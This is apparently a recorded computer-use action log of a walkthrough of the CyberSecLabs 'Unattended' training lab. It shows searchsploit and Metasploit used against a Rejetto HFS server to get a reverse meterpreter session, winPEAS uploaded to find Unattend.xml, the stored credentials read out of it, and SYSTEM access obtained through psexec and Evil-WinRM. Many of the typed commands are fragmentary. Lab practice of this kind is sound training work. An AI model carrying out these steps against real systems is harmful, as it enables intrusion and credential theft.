
Step: Scroll to the running Unattended lab at 172.31.1.24 and switch to the terminal
scroll("down", 3)

left_click(196, 603)

Step: Delete the vuid and walkthrough folders, nmap 172.31.1.24, and check the HFS 2.3 page
type("rm -r vuid")

type("rm -r walkthrough/")

left_click(187, 416)

left_click(517, 68)

left_click(224, 603)

Step: List Rejetto HFS exploits with searchsploit, clear the screen, and launch msfconsole
type("searchsploit rejetto")

type("clea")

type("msfconsole")

key("Return")

left_click(54, 604)

left_click(225, 603)

Step: Load the rejetto exploit, set RHOSTS 172.31.1.24 and LHOST, and run it
type("search rejetto")

type("use 0")

type("show option")

type("set LHOST t")

Step: Check user UNATTENDED\pink with getuid, getsystem and whoami /priv, then list %temp%
type("getuid")

type("getsystem")

type("shell")

type("whoami /priv")

type("exit")

type("cd %tem")

key("Return")

mouse_move(291, 253)

Step: Upload /opt/windowspe/winPEAS.exe to the target's Temp folder and open a Windows shell
type("upload /opt/windowspe/")

type("win")

type("PEAS.exe")

key("Return")

type("shell")

Step: Run winPEAS and scroll its output down to C:\Windows\Panther\Unattend.xml
key("Return")

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(189, 451)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(210, 230)

Step: Select the reported Unattend.xml path while winPEAS returns to the Temp prompt
left_click_drag(25, 379, 191, 379)

Step: List the C:\Windows\Panther folder and print unattend.xml's contents
type("cd C:\\Windows\\Panther\\Unattend.xml")

type("dir")

type("type unattend.xml")

scroll("down", 3)

Step: Scroll the HackTricks sidebar down to the Windows Local Privilege Escalation entry
scroll("down", 3)

mouse_move(346, 251)

scroll("down", 3)

Step: Search HackTricks for 'unattend' and open the Unattended files section
left_click(295, 137)

type("unattend")

left_click(689, 216)

left_click(689, 216)

left_click(689, 216)

Step: Scroll the section and highlight the C:\Windows\Panther\Unattend.xml path
scroll("down", 3)

double_click(464, 278)

mouse_move(460, 300)

scroll("down", 3)

mouse_move(467, 278)

Step: Run post/windows/gather/enum_unattend on SESSION 1 after backgrounding meterpreter
type("exit")

type("use")

type("post/windows/gather/enum_unattend")

type("show option")

type("set SESSION 1")

mouse_move(161, 484)

Step: Split the tmux window horizontally for a new bash pane in the walkthrough folder
double_click(12, 405)


Step: Copy the Unattended lab IP 172.31.1.24 from CyberSecLabs as the psexec target
left_click(202, 68)

double_click(291, 241)

Step: Confirm nt authority\system with whoami and list C:\Users\Administrator\Desktop
type("whoami")

type("cd CL\\")

type("ir")

mouse_move(415, 444)


Step: Check whoami in Evil-WinRM, then move to the Desktop and list system.txt
type("whoami")

type("cd .")

type("cd Desktop")

mouse_move(322, 603)

left_click(74, 603)

left_click(200, 603)
